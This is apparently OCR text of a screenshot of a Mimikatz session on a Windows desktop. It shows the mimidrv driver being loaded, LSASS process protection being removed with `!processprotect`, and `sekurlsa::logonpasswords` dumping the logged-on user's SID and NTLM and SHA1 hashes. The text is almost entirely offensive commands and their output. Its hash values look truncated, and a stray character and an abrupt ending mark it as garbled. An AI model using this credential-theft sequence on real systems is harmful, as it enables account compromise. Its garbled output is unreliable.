 mimikatz # sekurlsa::logonpasswords
ERROR kuhl_m_sekurlsa_acquireLSA ; Handle on memory (
mimikatz # !+
[*] 'mimidrv' service not present
[+] 'mimidrv' service successfully registered
[+] 'mimidrv' service ACL to everyone
[+] 'mimidrv' service started
mimikatz # !processprotect /process:lsass.exe /remove
Process : lsass.exe
PID 844 -> 00/00 [0-0-0]
mimikatz # sekurlsa::logonpasswords
展
Authentication Id : 0 ; 380321 (00000000:0005cda1)
Session : Interactive from 1
User Name : buffer
Domain : DESKTOP-J3KUL90
Logon Server : DESKTOP-J3KUL90
Logon Time : 2022/5/9 13:54:34
SID : S-1-5-21-73659814-3321943535-3214
msv :
[00000003] Primary
* Username : buffer
* Domain : DESKTOP-J3KUL90
* NTLM : 31d6cfe0d16ae931b73c59d7e0c089c
* SHA1 : da39a3ee5e6b4b0d3255bfef9560189
tspkg :
wdigest :
* Username : buffer
* Domain : DESKTOP-J3KUL90
* Password : (null)
kerberos :
* Username : buffer
* Domain : DESKTOP-J3KUL90
* Password : (null)
ssp :
credman :
cloudap : KO
Authentication Id : 0 ; 380219 (00000000:0005cd3b)
Session : Interactive from 1
User Name : buffer
Domain : DESKTOP-J3KUL90
Logon Server : DESKTOP-J3KUL90